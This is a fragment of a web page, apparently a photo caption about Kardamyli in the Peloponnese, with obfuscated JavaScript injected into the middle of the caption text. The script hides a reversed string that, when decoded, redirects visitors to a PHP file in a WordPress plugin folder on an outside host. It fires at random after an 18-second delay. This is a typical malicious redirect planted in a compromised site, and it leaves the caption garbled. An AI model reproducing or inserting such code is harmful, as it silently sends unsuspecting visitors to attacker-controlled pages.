 Stavrae$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in  Kardamyli, Messinia, Peloponesse